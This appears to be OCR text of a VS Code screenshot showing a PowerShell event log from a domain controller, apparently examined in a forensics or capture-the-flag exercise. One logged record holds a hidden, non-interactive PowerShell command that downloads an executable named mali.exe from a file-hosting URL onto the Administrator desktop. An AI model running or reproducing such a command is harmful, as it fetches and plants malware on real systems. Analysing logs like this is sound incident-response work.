 zzzPow - Visual Studio Code
File Edit Selection View Go Run Terminal Help
{} zzzPow 1 ×
home > kirag > Galal > Medium-1 > DC01 > eventlogs > Logs > {} zzzPow > ...
> http Aa ab .* ? of 8
3640 },
3641 "EventRecordID": 126,
3642 "Channel": "Windows PowerShell",
3643 "Computer": "dc01.mindtech.net",
3644 "Security": {}
3645 },
3646 "EventData": {
3647 "Data": [
3648 "Registry",
3649 "Started",
3650 "\tProviderName=Registry\r\n\tNewProviderState=Started\r\n\r\n\tSequenceNumber=1\r\n\r\n\tHostName=ConsoleHost\r\n\tHostVersi
on=5.1.17763.
592\r\n\tHostId=c548c82e-408d-4073-a69e-0a836b8c6018\r\n\tHostApplication=C:\\Windows\\System32\\WindowsPowerShell\\v1.
0\\powershell.exe -w hidden -noni -nop -exec EX https://www.mediafire.com/file/3bytgnxqzimrns0/mali.exe
C:\\Users\\Administrator\\Desktop\\mali.
exe\r\n\tEngineVersion=\r\n\tRunspaceId=\r\n\tPipelineId=\r\n\tCommandName=\r\n\tCommandType=\r\n\tScriptName=\r\n\tCommandPa
th=\r\n\tCommandLine="
3651 ]